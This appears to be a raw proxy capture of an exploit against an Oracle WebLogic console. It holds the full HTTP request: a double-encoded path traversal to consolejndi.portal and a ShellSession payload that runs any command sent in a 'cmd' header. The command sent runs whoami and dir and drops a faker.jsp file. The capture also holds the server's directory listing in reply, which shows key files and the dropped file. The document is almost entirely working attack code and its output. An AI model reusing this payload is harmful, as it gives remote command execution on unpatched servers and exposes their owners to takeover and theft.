 Raw Params Headers Hex
GET
/console/css/%25%32%65%25%32%65%25%32%66consolejndi.portal?test_handle=com.tangosol.
coherence.mvel2.sh.ShellSession('weblogic.work.ExecuteThread currentThread =
(weblogic.work.ExecuteThread)Thread.currentThread(); weblogic.work.WorkAdapter
adapter = currentThread.getCurrentWork(); java.lang.reflect.Field field =
adapter.getClass().getDeclaredField("connectionHandler");field.setAccessible(true);O
bject obj = field.get(adapter);weblogic.servlet.internal.ServletRequestImpl req =
(weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod("getServletRe
quest").invoke(obj); String cmd = req.getHeader("cmd");String[] cmds =
System.getProperty("os.name").toLowerCase().contains("window") ? new
String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};if(cmd != null
){ String result = new java.util.Scanner(new
java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter("\\A").next();
weblogic.servlet.internal.ServletResponseImpl res =
(weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod("getResponse
").invoke(req);res.getServletOutputStream().writeStream(new
weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();}
currentThread.interrupt();') HTTP/1.1
Host: 185.193.176.170:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
cmd:whoami && dir . && echo 'fakerip'>faker.jsp
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex Render
08/01/2018 12:43 PM <DIR> autodeploy
08/01/2018 01:05 PM <DIR> backup_config
11/22/2018 09:47 AM <DIR> bin
08/17/2017 12:51 PM 2,734 client2certs.pem
08/17/2017 12:51 PM 1,781 clientkey.pem
08/01/2018 01:05 PM <DIR> common
10/07/2020 10:28 AM <DIR> config
08/01/2018 12:43 PM <DIR> console-ext
10/07/2020 10:24 AM 289,272 debugMagicThreadDumpFile
10/07/2020 10:24 AM 238 derby.log
09/14/2020 09:35 AM 95 derbyShutdown.log
10/07/2020 10:28 AM 146 edit.lok
11/02/2020 08:58 AM 11 faker.jsp
07/19/2017 07:25 PM 327 fileRealm.properties
10/24/2019 02:57 PM <DIR> generated_classes
08/01/2018 01:06 PM <DIR> init-info
10/07/2020 10:25 AM <DIR> JRFWSSoapjmsFileStore
08/01/2018 12:43 PM <DIR> lib
09/14/2020 11:29 AM <DIR> nodemanager
08/01/2018 01:11 PM <DIR> orchestration
10/07/2020 10:27 AM <DIR> original
10/07/2020 10:28 AM <DIR> pending
07/19/2017 07:25 PM <DIR> resources
08/01/2018 01:11 PM <DIR> security
10/29/2019 11:21 PM <DIR> server
08/01/2018 01:36 PM <DIR> servers
08/01/2018 01:06 PM 719 setExamplesEnv.cmd
08/01/2018 01:06 PM 644 setExamplesEnv.sh
07/02/2020 10:23 AM 251 shutdown-AdminServer.py
08/01/2018 01:06 PM 328 startWebLogic.cmd
08/01/2018 01:06 PM 280 startWebLogic.sh
08/01/2018 01:06 PM 348 startWebLogicEx.cmd